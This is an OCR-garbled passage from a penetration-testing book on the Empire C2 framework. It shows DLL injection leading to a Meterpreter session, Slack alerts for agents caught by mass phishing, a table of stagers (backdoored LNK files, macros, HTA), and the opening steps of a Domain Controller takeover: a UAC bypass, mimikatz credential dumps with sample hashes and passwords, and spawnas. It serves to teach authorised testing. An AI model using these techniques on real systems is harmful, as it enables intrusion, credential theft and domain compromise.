

Executing the Empire module shown earlier will inject our malicious DLL into the process with the process ID of 1596:



The Meterpreter session has now been opened! Let's confirm the session information using the sessions command in Metasploit, as follows:

| <pre>msf exploit     started     the started     the started</pre> | c <b>(multi/handler)</b> ><br>HTTPS reverse handler on<br>//192.168.2.6:8080 handlin<br>reter session 1 opened (19 | https://192.168.2<br>g request from 192<br>2.168.2.6:8080 -> | .6:8080<br>.168.2.9; (UUID: hf84cyyl) Staging x64 payload (207449 bytes<br>192.168.2.9:51434) at 2018-08-28 23:19:31 +0530 | ) |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| l <u>msf</u> exploit                                                                                                    | (multi/handler) > session                                                                                          | s                                                            |                                                                                                    |   |
| Active sess                                                                                                    | sions                                                                                                    |                                                              |                                                                                                    |   |
| Id Name                                                                                                    | Туре                                                                                                    | Information                                                  | Connection                                                                                                    |   |
| 1                                                                                                    | meterpreter x64/windows                                                                                            | PT-PC\PT @ PT-PC                                             | 192.168.2.6:8080 -> 192.168.2.9:51434 (192.168.2.9)                                                                        |   |
| <u>msf</u> exploit                                                                                                    | :(multi/handler) >                                                                                                 |                                                              |                                                                                                    |   |

We can now use Metasploit modules for further exploitation.

# **Slack notification for Empire agents**

Starting with Empire and getting an agent is easy, but *what if we tried to perform a mass phishing attack on the whole organization? How will we know if we got an agent alive or not?* What if the agent connects back to our Empire C2 in the middle of the night and we're not online to check it?

It may not seem a serious issue, but a barrage of agents is difficult to manage. For cases like these, let's use Slack. Slack is a messaging application which allows teams to communicate. We can use Slack as the alert application to get an alert whenever an agent connects back to the Empire C2.

Let's register with Slack first by visiting https://slack.com. Once registered, open up the URL shown in the following screenshot to create a legacy API token:

|                                                                              | ck.com/custom-integrations/legacy-tokens                                                                                                    | ¢ 🌆                             |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| 🜾 slack Api                                                                  |                                                                                                    | Documentation                   |
| Home<br>Building Slack apps                                                  | Legacy tokens                                                                                                    |                                 |
| Internal integrations<br>Recent updates<br>Best practices<br>App blueprints  | You're reading this because you're looking for info on legacy custom integrations way for teams to integrate with Slack. These integrations lack newer features and deprecated and possibly removed in the future. We do not recommend their use                                                                                            | - an outdated<br>d they will be |
| Legacy integrations<br>Moving to Slack apps                                  | Instead, we suggest that you read about their replacement - Slack apps. Slack app<br>just for your own workspace or distributed through the App Directory, and they<br>latest and greatest APIs and UI features.                                                                                                    | os can be built<br>can use the  |
| Slash Commands<br>Bot Users<br>Outgoing Webhooks<br>Web API<br>Legacy tokens | Legacy tokens are an old method of generating tokens for testing and development.<br>Because we strongly recommend you do not use legacy custom integrations anymo<br>should instead use workspace apps to quickly generate tokens. Our guide to workin<br>workspace tokens will walk you through the process of generating and using them. | re, you<br>ıg with              |

An issued legacy token will look something like this:

| Lega                                                                         | cy in                                                                     | formation                                                                                                    |                                                                                                    |                                                                   |
|------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| Though                                                                       | we reco                                                                   | mmend that all legad                                                                                                    | cy custom integrations should migrate to                                                                                                    | o Slack apps, we als                                              |
| underst                                                                      | and that                                                                  | some will still need t                                                                                                    | to maintain older integrations. This sect                                                                                                    | ion contains any                                                  |
| Inioma                                                                       | LION abo                                                                  | ut using legacy toker                                                                                                    | is that is specific to the regacy implemented                                                                                                    | ntation.                                                          |
| Legacy                                                                       | / token                                                                   | generator                                                                                                    |                                                                                                    |                                                                   |
| Use this                                                                     | tool to g                                                                 | generate legacy toke                                                                                                    | ens.                                                                                                    |                                                                   |
|                                                                              | COTOTV Dr                                                                 | 36                                                                                                    |                                                                                                    |                                                                   |
| By creat                                                                     | ting a tes                                                                | st API token, you agr                                                                                                    | ee to the Slack API Terms of Service.                                                                                                    |                                                                   |
| By creat                                                                     | ting a tes                                                                | st API token, you agro<br>User                                                                                                    | ee to the Slack API Terms of Service.                                                                                                    |                                                                   |
| By creat<br>Workspa<br>ZAP Ltd                                               | ing a tes                                                                 | ss.<br>st API token, you agre<br>User<br>zircanavo.abyss                                                                                                    | Token                                                                                                    | Re-issue token                                                    |
| By creat                                                                     | ing a tes                                                                 | st API token, you agro<br>User<br>zircanavo.abyss                                                                                                    | Token                                                                                                    | Re-issue token                                                    |
| By creat<br>Workspa<br>ZAP Ltd                                               | ting a tes                                                                | t API token, you agro<br>User<br>zircanavo.abyss<br>e does not appear al                                                                                                    | Token          xoxp-337213857207-3360916:         bove, make sure you're logged in and th                                                                                                    | Re-issue token<br>en reload this page                             |
| By creat<br>Workspa<br>ZAP Ltd                                               | ing a tes<br>ice<br>vorkspac                                              | user<br>zircanavo.abyss<br>e does not appear al                                                                                                    | Token<br>xoxp-337213857207-3360916:<br>bove, make sure you're logged in and th                                                                                                    | Re-issue token<br>en reload this page                             |
| By creat<br>Workspa<br>ZAP Ltd<br>If your v<br>Legacy                        | ting a tes<br>ice<br>vorkspac<br>/ token                                  | st API token, you agr<br>User<br>zircanavo.abyss<br>e does not appear al<br>capabilities                                                                                             | Token          xoxp-337213857207-3360916:         bove, make sure you're logged in and th                                                                                                    | Re-issue token<br>en reload this page                             |
| By creat<br>Workspa<br>ZAP Ltd<br>If your v<br>Legacy<br>Tokens              | ing a tes<br>ice<br>vorkspac<br><b>/ token</b><br>generate                | ss.<br>at API token, you agn<br>User<br>zircanavo.abyss<br>at does not appear al<br>c <b>apabilities</b><br>d with this tool will b                                                  | ree to the Slack API Terms of Service.<br>Token<br>xoxp-337213857207-3360916:<br>bove, make sure you're logged in and the<br>be associated with the currently signed in                                                                           | Re-issue token<br>en reload this page<br>in user and team.        |
| By creat<br>Workspa<br>ZAP Ltd<br>If your v<br>Legacy<br>Tokens p            | ting a tes<br>ice<br>vorkspac<br><b>y token</b><br>generate<br>ens will a | os.<br>at API token, you agrius<br>User<br>zircanavo.abyss<br>a does not appear al<br>a capabilities<br>d with this tool will b<br>nutomatically be gran                             | Token<br>xoxp-337213857207-3360916:<br>bove, make sure you're logged in and th<br>be associated with the currently signed in<br>nted the following scopes:                                                                                        | Re-issue token<br>en reload this page<br>in user and team.        |
| By creat<br>Workspa<br>ZAP Ltd<br>If your v<br>Legacy<br>Tokens (<br>The tok | ting a tes<br>ice<br>vorkspac<br><b>y token</b><br>generate<br>ens will a | ss.<br>at API token, you agn<br>User<br>zircanavo.abyss<br>te does not appear al<br><b>capabilities</b><br>d with this tool will b<br>nutomatically be gran<br>identifies your perso | ree to the Slack API Terms of Service.<br>Token<br>xoxp-337213857207-3360916:<br>bove, make sure you're logged in and the<br>be associated with the currently signed in<br>nted the following scopes:<br>anal user information like name and team | <b>Re-issue token</b><br>en reload this page<br>in user and team. |

Empire gives us the option to add the Slack API token to the Empire listeners. Let's use the legacy token in our listeners. In this case, we will set up the token in a listener named Empire:

| (Empire: listene | <b>rs</b> ) > list |                            |              |          |
|------------------|--------------------|----------------------------|--------------|----------|
| [*] Active liste | ners:              |                            |              |          |
| Name             | Module             | Host                       | Delay/Jitter | KillDate |
|                  |                    |                            |              |          |
| Empire           | http               | http://207.110.121.20.443  | 5/0.0        |          |
| http             | http               | http://20201001010088080   | 5/0.0        |          |
| DeathStar        | http               | https://202-148-124-20-443 | 5/0.0        |          |
| (Empire: listene | rs) >              |                            |              |          |

Executing the info Empire command will show us the listener information:

| Empire Options:  |           |                                                                      |                                                                                |
|------------------|-----------|----------------------------------------------------------------------|--------------------------------------------------------------------------------|
| Name             | Requi red | Value                                                                | Description                                                                    |
| <br>StaaerURI    | False     |                                                                      | URI for the stager. Must use /download/. Example: /download/stager.php         |
| ProxyCreds       | False     | default                                                              | Proxy credentials ([domain\]username:password) to use for request (default, no |
| or other).       |           |                                                                      |                                                                                |
| KillDate         | False     |                                                                      | Date for the listener to exit (MM/dd/yyyy).                                    |
| Name             | True      | Empire                                                               | Name for the listener.                                                         |
| Launcher         | True      | powershell -noP -sta -w 1 -enc                                       | Launcher string.                                                               |
| DefaultProfile   | True      | /admin/get.php,/news.php,/login/<br>process.php1Mozilla/5.0 (Windows | Default communication profile for the agent.                                   |
|                  |           | NI 6.1; WOW64; Trident77.0;<br>rv:11.0) like Gecko                   |                                                                                |
| DefaultLostLimit | True      | 60                                                                   | Number of missed checkins before exiting                                       |
| Host             | True      | http://0.1220.443                                                    | Hostname/IP for staging.                                                       |
| Port             | True      | 443                                                                  | Port for the listener.                                                         |
| WorkingHours     | False     |                                                                      | Hours for the agent to operate (09:00-17:00).                                  |
| CertPath         | False     |                                                                      | Certificate path for https listeners.                                          |
| DefaultJitter    | True      | 0.0                                                                  | Jitter in agent reachback interval (0.0-1.0).                                  |
| SlackChannel     | False     | #general                                                             | The Slack channel or DM that notifications will be sent to.                    |
| BindIP           | True      | 0.0.0                                                                | The IP to bind to on the control server.                                       |
| UserAgent        | False     | default                                                              | User-agent string to use for the staging request (default, none, or other).    |
| StagingKey       | True      | W_xdQ@i&l3.IM-mGATk:XL1^+0vP{Bz7                                     | Staging key for initial agent negotiation.                                     |
| DefaultDelay     | True      | 5                                                                    | Agent delay/reach back interval (in seconds).                                  |
| SlackToken       | False     |                                                                      | Your SlackBot API token to communicate with your Slack instance.               |
| ServerVersion    | True      | Microsoft-IIS/7.5                                                    | Server header for the control server.                                          |
| Proxy            | False     | default                                                              | Proxy to use for request (default, none, or other).                            |

We can use the Edit command to update listener information. Let's execute the following command to add the slack token that we generated before:

Edit <listener> SlackToken <slack API token>



For this to work perfectly, we have to restart the listener. There's no restart command in Empire, so we have to execute the disable and enable commands in order to restart:



### Let's check the listener information and see if the SlackToken field is updated or not:

| Empire Options:                  |               |                                              |                                                                                                    |
|----------------------------------|---------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name                             | Requi red     | Value                                        | Description                                                                                                    |
|                                  |               |                                              |                                                                                                    |
| StagerUKI                        | False         |                                              | UKI for the stager. Must use /download/. Example: /download/stager.php                                           |
| ProxyLreds                       | False         | default                                      | Proxy credentials ([domain\]username:password) to use for request (default, non-                                 |
| or other).                       | 5-1           |                                              | Dete des the Metersente set (00004400000)                                                                        |
| KillDate                         | False         | Franking                                     | Date for the listener to exit (MM/dd/yyyy).                                                                      |
| Ndme                             | True          | Empire                                       | Name for the listener.                                                                                           |
| Launcher<br>De Gewähl Bree Gille | True          | powersnell -nor -sta -w I -enc               | Launcher string.                                                                                                 |
| DefaultProfile                   | Irue          | /admin/get.pnp,/news.pnp,/login/             | Default communication profile for the agent.                                                                     |
|                                  |               | NT 6 1, HOWS 4, Teidept/7 0,                 |                                                                                                    |
|                                  |               | NT 0.1; MOM04; Trident77.0;                  |                                                                                                    |
| Do Coultiontinit                 | Taulo         | FV:II.0) TIKE GECKO                          | Number of microad checking before outting                                                                        |
| Defutitesternite                 | True          | 00 http://                                   | Number of Intsseu checkins before exitting                                                                       |
| HUSL<br>Dopt                     | True          | 442                                          | Rostiume/iP for studing.                                                                                         |
| PUFL                             | Falso         | 445                                          | Point for the deept to econote (00,00,17,00)                                                                     |
| WORKINgHours                     | False         |                                              | Conti Giogta path fan https listanars                                                                            |
| Defaultlitten                    | Taus          | 0.0                                          | litter in graph perchask interval (0.0.1.0)                                                                      |
| ClaskChappel                     | Falso         | #aapanal                                     | The Slock ebornel on DM that notifications will be east to                                                       |
| Stackunannet                     | Faise         | #general                                     | The Slack charmet of DM that notifications will be sent to.                                                      |
| BLINULP                          | True<br>Falaa | 0.0.0.0                                      | The iP to blind to on the control server.                                                                        |
| Stagipalov                       | Tause         | W vd0@ill2 TM mCATE:VL1A.0vD(P=2             | User-agent string to use for the staging request (default, none, or other).                                      |
| DefaultDelau                     | True          | <pre>M_XUQ@tdt5.IM-INDATK.XLI^#0VF{BZ7</pre> | Agent delay/march back interval (in seconds)                                                                     |
| ElackTokon                       | Falsa         | J<br>Xoxn 227212957207 226001616910 2        | Agent deluy/reach back interval (in seconds).<br>Your SlackBot ADT takan to communicate with your Slack instance |
| SLUCKTOKEN                       | ruise         | XUXP-55/21565/20/-550091010619-5             | Your Sluckbot API token to communicate with your Sluck instance.                                                 |
|                                  |               | 30492936617-20303507CT0062016020             |                                                                                                    |
| Convonilonci on                  | Taua          | Microcoft ITS/7 5                            | Sanyan baadan fan the control canvan                                                                             |
| Droxy                            | Falco         | dofoult                                      | Prove to use for request (default, pere, or other)                                                               |
| FLOXY                            | rutse         |                                              | Froxy to use for request (default, none, or other).                                                              |

Now, whenever an agent connection is made on this listener, we'll get a notification on our slack channel:



As we can see in the following screenshot, a notification alert with the agent information is displayed on our Slack channel:



We will get an alert whenever an agent connects back to the Empire C2. We can plan the further attacks depending upon the information we get from Empire. The following is the list of stagers available in Empire:

| Target OS | Stager name                    | Empire stager option     | Description                                                                                                    |
|-----------|--------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|
| Windows   | Backdoor LNK<br>Macro launcher | windows/backdoorLnkMacro | Generates a macro that backdoors<br>.lnk files on the user's desktop.<br>The backdoored lnk files<br>therefore attempt to download and<br>execute an empire launcher when<br>the user clicks on them. |
| Windows   | Bunny launcher                 | windows/bunny            | Generates a Bash bunny script that<br>runs a one-liner Stage 0 launcher<br>for Empire.                                                                                                    |
| Windows   | C# PowerShell<br>launcher      | windows/csharp_exe       | Generates a PowerShell C#<br>solution with embedded stager<br>code that compiles to an EXE.                                                                                                    |
| Windows   | DLL launcher                   | windows/dll              | Generates a PowerPick Reflective<br>DLL to inject with stager code.                                                                                                    |
| Windows   | Ducky launcher                 | windows/ducky            | Generates a ducky script that runs<br>a one-liner Stage 0 launcher for<br>Empire.                                                                                                    |
| Windows   | HTA launcher                   | windows/hta              | Generates an <b>HyperText</b><br><b>Application</b> ( <b>HTA</b> ) for Internet<br>Explorer.                                                                                                    |
| Windows   | BAT launcher                   | windows/launcher_bat     | Generates a self-deleting .bat<br>launcher for Empire                                                                                                    |
| Windows   | LNK launcher                   | windows/launcher_lnk     | Creates a .lnk file that launches the Empire stager.                                                                                                    |
| Windows   | Regsrv32<br>launcher           | windows/launcher_sct     | Generates an SCT file (COM<br>Scriptlet). This can be hosted<br>anywhere                                                                                                    |

| Windows        | VBS launcher                              | windows/launcher_vbs     | Generates a .vbs launcher for<br>Empire.                                                                                                    |
|----------------|-------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|
| Windows        | Msbuild_xml<br>launcher                   | windows/launcher_xml     | Generates an XML file to be run<br>with MSBuild.exe.                                                                                                    |
| Windows        | Macro launcher                            | windows/macro            | Generates an office macro for<br>Empire. This is compatible with<br>office 97-2003 and 2007 file types.                                                                              |
| Windows        | Macro-less code<br>execution in<br>MSWord | windows/macroless_msword | Creates a macroless document<br>utilizing a formula field for code<br>execution.                                                                                                    |
| Windows        | Shellcode<br>launcher                     | windows/shellcode        | Generates a windows shellcode<br>stager.                                                                                                    |
| Windows        | Teensy launcher                           | windows/teensy           | Generates a Teensy script that<br>runes a one-liner stage0 launcher<br>for Empire.                                                                                                   |
| Mac OSX        | Apple Script                              | osx/applescript          | Generates AppleScript to execute the Empire stage0 launcher.                                                                                                    |
| Mac OSX        | Application                               | osx/application          | Generates an Empire Application.                                                                                                    |
| Mac OSX        | Ducky launcher                            | osx/ducky                | Generates a ducky script that runs<br>a one-liner stage0 launcher for<br>Empire.                                                                                                    |
| Mac OSX        | Dylib launcher                            | osx/dylib                | Generates a dynamic library for<br>OSX.                                                                                                    |
| Mac OSX        | JAR launcher                              | osx/jar                  | Generates a JAR file.                                                                                                    |
| Mac OSX        | Default launcher                          | osx/launcher             | Generates a one-liner stage0<br>launcher for Empire.                                                                                                    |
| Mac OSX        | Macho                                     | osx/macho                | Generates a macho executable.                                                                                                    |
| Mac OSX        | OSX Apple Script<br>macro                 | osx/macro                | An OSX office macro that supports newer versions of Office.                                                                                                    |
| Mac OSX        | OSX package                               | osx/pkg                  | Generates a pkg installer. This<br>installer will copy a custom<br>(empty) application to the<br>/Applications folder. The<br>postinstall script will execute<br>an Empire launcher. |
| Mac OSX        | Safari launcher                           | osx/safari_launcher      | Generates an HTML payload<br>launcher for Empire.                                                                                                    |
| Mac OSX        | Teensy launcher                           | osx/teensy               | Generates a Teensy script that runs<br>a one-liner stage0 launcher for<br>Empire.                                                                                                    |
| Multi-Platform | Bash Script<br>launcher                   | multi/bash               | Generates self-deleting Bash script<br>to execute the Empire Stage 0<br>launcher.                                                                                                    |

| Multi-Platform | Default<br>PowerShell<br>launcher | multi/launcher    | Generates a one-liner Stage 0<br>launcher for Empire.                                                                                              |
|----------------|-----------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| Multi-Platform | Cross platform<br>macro launcher  | multi/macro       | Generates a Win/Mac cross<br>platform MS Office macro for<br>Empire, compatible with Office<br>97-2016 including Mac 2011 and<br>2016 (sandboxed). |
| Multi-Platform | pyInstaller<br>Launcher           | multi/pyinstaller | Generates an ELF binary payload<br>launcher for Empire using<br>pyInstaller.                                                                       |
| Multi-Platform | WAR launcher                      | multi/war         | Generates a deployable WAR file.                                                                                                    |

# Summary

In this chapter, we introduced Empire and its fundamentals. We have also covered Empire's basic usage and the post exploitation basics for Windows, Linux and OSX. We were also able to get a Meterpreter session opened using Empire and, finally, used Slack as the alerting mechanism whenever an agent connects back to the Empire C2. However, in an organization, accessing a server is not enough. The final goal for intruding into the network should be to get full access to the **Domain Controller** (**DC**). In the next chapter, we will cover how we can use Empire to gain access to DC and how we can achieve this using automated tools.

# Questions

- 1. Is Empire free?
- 2. Does Empire use SSL for agent communication?
- 3. Does Empire have any GUI version for its usage?

# **Further reading**

Read the following links for more information:

- https://github.com/EmpireProject/Empire
- http://www.powershellempire.com/
- https://www.swordshield.com/2017/10/slack-and-microsoft-teamsnotifications-for-empire-and-meterpreter-agents/
- https://www.harmj0y.net/blog/about/

# **8** Age of Empire - Owning Domain Controllers

In the previous chapter, we covered the basics of Empire and how to use Empire efficiently to perform post-exploitation. Now we are in the network, what's the next step? What can we do apart from exploring the target filesystem and internal network service discovery? In every organization, a centralized server will be present to control and manage the whole network. If an attacker can compromise this central server, they would have full control over the entire organization's network. This central server is called the **Domain Controller** (**DC**), while the domain services that are provided by a Domain Controller are known as Active Directory Domain Services.

In this chapter, we will cover the following topics:

- Getting into a Domain Controller using Empire
- Automating Active Directory exploitation using the DeathStar
- Empire GUI

# Getting into a Domain Controller using Empire

Most of the time, we get access to a web server with system privileges. When we try to get access to the Domain Controller, however, this just doesn't work. One of the reasons for this is the lack of knowledge related to Domain Controllers. For those who are learning about privilege escalation and pivoting, you are about to enter the world of lateral movement and Domain exploitation. Make sure that you are familiar with some basic concepts related to Domains and Domain Controllers. Start from: https://en.wikipedia.org/wiki/Domain\_controller and move on to other topics related to the Domain Controller before continuing with this topic.

Assuming that you have some basic understanding of Domains, Domain Controllers, and **Active Directory Domain Services** (**AD/DS**), let's continue with the Active Directory exploitation. You should already have an active agent. In our case, the agent is active and has the privileges of the PT user.

| (Empire: o  | <b>gents)</b> > list |              |          |            |      |       |                     |
|-------------|----------------------|--------------|----------|------------|------|-------|---------------------|
| [*] Active  |                      |              |          |            |      |       |                     |
| Name l      | La Internal IP       | Machine Name | Username | Process    | PID  | Delay | Last Seen           |
| HU71GLN5 p  | os 192.168.2.14      | PT-PC        | PT-PC\PT | powershell | 6100 | 5/0.0 | 2018-09-16 22:19:34 |
| (Empire: og | gents) >             |              |          |            |      |       |                     |

To get access to the Domain Controller, we first need to get access to a domain user's account so that we can perform reconnaissance on the domain. Remember that we can't gather information regarding a particular domain with a local account. We need to have access to a domain user account so that the domain user can communicate with the Domain Controller to get information.

Let's first escalate the privileges using the <code>bypassuac\_eventvwr</code> module on the local system so that we can have a higher security context to perform further attacks:

| (Empire: HU71GLN5) > bypassuac Empire                                         |
|-------------------------------------------------------------------------------|
| [*] Tasked HU71GLN5 to run TASK_CMD_JOB                                       |
| [*] Agent HU71GLN5 tasked with task ID 4                                      |
| [*] Tasked agent HU71GLN5 to run module powershell/privesc/bypassuac_eventvwr |
| (Empire: HU71GLN5) > [*] Agent HU71GLN5 returned results.                     |
| Job started: RTDZ3N                                                           |
| [*] Valid results returned by 182.68.168.52                                   |
| [*] Sending POWERSHELL stager (stage 1) to 182.68.168.52                      |
| [*] New agent 5VW12HXM checked in                                             |
| <pre>[+] Initial agent 5VW12HXM from 182.68.168.52 now active (Slack)</pre>   |
| [*] Sending agent (stage 2) to 5VW12HXM at 182.68.168.52                      |
|                                                                               |

The asterisk (\*) in the username means that we have escalated the privileges for the PTuser:

| (Empire: agents)                   | > list                 |                    |                       |                          |              |                |                          |                      |
|------------------------------------|------------------------|--------------------|-----------------------|--------------------------|--------------|----------------|--------------------------|----------------------|
|                                    |                        |                    |                       |                          |              |                |                          |                      |
| Name La Int                        | ernal IP               | Machine Name       | Username              | Process                  | PID          | Delay          | Last Seen                |                      |
| HU71GLN5 ps 192<br>5VW12HXM ps 192 | .168.2.14<br>.168.2.14 | <br>РТ-РС<br>РТ-РС | PT-PC\PT<br>*PT-PC\PT | powershell<br>powershell | 6100<br>5048 | 5/0.0<br>5/0.0 | 2018-09-16<br>2018-09-16 | 22:42:13<br>22:42:13 |
| (Empire: agents)                   | >                      |                    |                       |                          |              |                |                          |                      |

The next step would be to gather the credentials from the memory using mimikatz. We will be able to find these if any domain user has logged on to this server before. Using mimikatz, we can fetch the credentials of the domain users as well.

Two domain users are found on this server: harry and john. We also found that the domain is 133t.local:

| Credentials:         UserName         Host         Password           1         hash         133t.local         harry         PT-PC         406a5a7d1bcb8226c27d80a1bdf2db68           2         hash         133t.local         John         PT-PC         9182274425effbe80a1abd8df23d56cc           3         hash         PT-PC         PT-PC         ee206513a3facf8228b7dbbff8302cef           4         hash         133t.local         PT-PC\$         PT-PC         16e526659063bc0f15aff3c11f2a91e9           5         plaintext         133t.local         harry         PT-PC         qweQWEbsdsAbzxcZX(123)e#           6         elsistext         123t.local         harry         PT-PC         gweQWEbsdsAbzxcZX(123)e#                                      | (Empire: 5VW12HXM) > creds           |                                                                          |                                                                                                  |                                                                     |                                                                      |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------|--------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| CredID         CredType         Domain         UserName         Host         Password           1         hash         133t.local         harry         PT-PC         406a5a7d1bcb8226c27d80a1bdf2db68           2         hash         133t.local         John         PT-PC         9182274425effbe80a1abd8df23d56cc           3         hash         PT-PC         PT         PT-PC         ee20651aa3facf8228b7dbbff8302cef           4         hash         133t.local         PT-PC\$         PT-PC         16e526659063bc0f15aff3c11f2a91e9           5         plaintext         133t.local         harry         PT-PC         qweUWEasdASDzxcZXC123!0#           6         plaintext         123t.local         harry         PT-PC         gweUWEasdASDzxcZXC123!0# |                                      |                                                                          |                                                                                                  |                                                                     |                                                                      |                                                                                                    |  |  |  |
| 1         hash         133t.local         harry         PT-PC         406a5a7d1bcb8226c27d80a1bdf2db62           2         hash         13t.local         John         PT-PC         9182274425effbe80a1bdd8df23d56c           3         hash         PT-PC         PT-PC         9182274425effbe80a1bdd8df23d56c           3         hash         PT-PC         PT-PC         ee206513a3facf8228b7dbbff8302cef           4         hash         133t.local         PT-PC\$         PT-PC         16e526659063bc0f15aff3c11f2a91e9           5         plaintext         133t.local         harry         PT-PC         qweQWEasdA5DxxcZX(123)@#           6         plaintext         123t.local         harry         PT-PC         gweQWEasdA5DxxcZX(123)@#                 | CredID                               | CredType                                                                 | Domain                                                                                           | UserName                                                            | Host                                                                 | Password                                                                                                    |  |  |  |
| O     PTOTINE PT     PTOTINE PT       7     plaintext     PT-PC     PT-PC       8     plaintext     PT-PC\PT     PT-PC                                                                                                    | 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8 | hash<br>hash<br>hash<br>plaintext<br>plaintext<br>plaintext<br>plaintext | 133t.local<br>133t.local<br>PT-PC<br>133t.local<br>133t.local<br>133t.local<br>PT-PC<br>PT-PC\PT | harry<br>John<br>PT PC <b>\$</b><br>harry<br>John<br>PT<br>PT-PC\PT | PT-PC<br>PT-PC<br>PT-PC<br>PT-PC<br>PT-PC<br>PT-PC<br>PT-PC<br>PT-PC | 406a5a7d1bcb8226c27d80a1bdf2db68<br>9182274425effbe80a1abd8df23d56cc<br>ee206513a3facf8228b7dbbff8302cef<br>16e526659063bc0f15aff3c11f2a91e9<br>qweQWEasdASDzxcZXC12310#<br>mnbNBlkjLKJpoiPOI098098<br>harry<br>harry |  |  |  |

In our current scenario, we have system privileges on the local server and we have the credentials of two domain users: harry and john. What we need to do now is to elevate from a local user to a domain user. We can do this using another post module in Empire. In this situation, we can use the spawnas module in Empire to spawn a new agent using the domain user:

| (Empire: 5VW12HXW) > usemodule management/spawnas<br>(Empire: powershell/management/spawnas) > info                                                                                                   |                                  |         |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------|---------|----------------------------------------------------------------------------------------------------|--|--|--|
